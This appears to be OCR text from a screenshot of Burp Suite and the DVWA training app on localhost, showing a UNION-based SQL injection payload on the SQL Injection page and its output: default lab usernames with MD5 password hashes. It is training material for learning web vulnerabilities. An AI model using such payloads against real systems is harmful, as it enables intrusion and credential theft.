 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Event log All issues Memory: 121.1MB
Vulnerability: SQL Injection
localhost/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s